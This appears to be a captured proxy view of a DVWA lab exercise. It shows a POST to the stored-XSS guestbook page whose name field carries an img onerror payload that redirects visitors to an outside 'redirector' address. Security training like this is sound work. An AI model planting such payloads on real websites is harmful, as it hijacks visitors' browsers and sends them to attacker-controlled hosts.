 Flow Details
2022-03-24 08:43:29 ↺ POST http://buster/dvwa/vulnerabilities/xss_s/
← 200 OK text/html 1.64k 74.1s
Request Response Detail
Host: buster
Proxy-Connection: keep-alive
Content-Length: 139
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://buster
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
Sec-GPC: 1
Referer: http://buster/dvwa/vulnerabilities/xss_s/
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: security=medium; PHPSESSID=3fparpcvimf2n92a46n2s5iico
URLEncoded form [m:auto]
txtName: <img src="x" onerror="window.location = 'http://172.17.0.1'"/>
mtxMessage: test
btnSign: Sign Guestbook
Our redirector's URL